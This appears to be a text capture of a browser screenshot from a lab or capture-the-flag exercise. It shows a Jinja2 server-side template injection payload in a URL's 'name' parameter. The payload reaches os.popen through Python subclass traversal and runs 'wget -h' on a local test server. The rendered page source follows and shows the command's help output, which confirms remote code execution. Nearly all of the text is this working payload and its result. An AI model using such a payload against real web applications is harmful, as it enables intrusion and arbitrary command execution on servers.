 不安全 view-source:192.168.22.137:9999/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__[%27popen%27](%27wget%20-h%27).read()}
换行
1
2 <html>
3 <head><title>
4 Hello {{&quot;&quot;.__class__.__base__.__subclasses__()[132].__init__.__globals__[&#39;popen&#39;](&#39;wget -h&#39;).read()}} </title></head>
5 <body bgcolor='black'>
6 <center>
7 <font color='red'>
8 <br>
9 <br>
10 Hello GNU Wget 1.20.3, a non-interactive network retriever.
11 Usage: wget [OPTION]... [URL]...
12
13 Mandatory arguments to long options are mandatory for short options too.
14
15 Startup:
16 -V, --version display the version of Wget and exit
17 -h, --help print this help
18 -b, --background go to background after startup
19 -e, --execute=COMMAND execute a `.wgetrc&#39;-style command
20
21 Logging and input file:
22 -o, --output-file=FILE log messages to FILE
23 -a, --append-output=FILE append messages to FILE
24 -d, --debug print lots of debugging information
25 -q, --quiet quiet (no output)
26 -v, --verbose be verbose (this is the default)
27 -nv, --no-verbose turn off verboseness, without being quiet
28 --report-speed=TYPE output bandwidth as TYPE. TYPE can be bits
29 -i, --input-file=FILE download URLs found in local or external FILE
30 -F, --force-html treat input file as HTML
31 -B, --base=URL resolves HTML input-file links (-i -F)
32 relative to URL
33 --config=FILE specify config file to use
34 --no-config do not read any config file
35 --rejected-log=FILE log reasons for URL rejection to FILE
36
37 Download:
38 -t, --tries=NUMBER set number of retries to NUMBER (0 unlimits)
39 --retry-connrefused retry even if connection is refused
40 --retry-on-http-error=ERRORS comma-separated list of HTTP errors to retry
41 -O, --output-document=FILE write documents to FILE